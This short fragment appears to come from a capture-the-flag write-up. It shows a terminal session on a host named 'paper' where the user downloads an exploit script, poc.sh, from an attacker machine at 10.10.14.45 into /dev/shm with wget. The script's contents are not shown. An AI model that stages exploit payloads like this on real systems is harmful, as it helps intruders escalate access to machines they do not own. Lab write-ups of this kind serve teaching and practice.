 [dwight@paper shm]$ wget http://10.10.14.45:8000/poc.sh
--2022-06-30 05:30:41--  http://10.10.14.45:8000/poc.sh
Connecting to 10.10.14.45:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9627 (9.4K) [text/x-sh]
Saving to: ‘poc.sh’
Home
poc.sh 100%[===================>] 9.40
2022-06-30 05:30:42 (1.61 MB/s) - ‘poc.sh’ saved [9627/9627]
Trash
[dwight@paper shm]$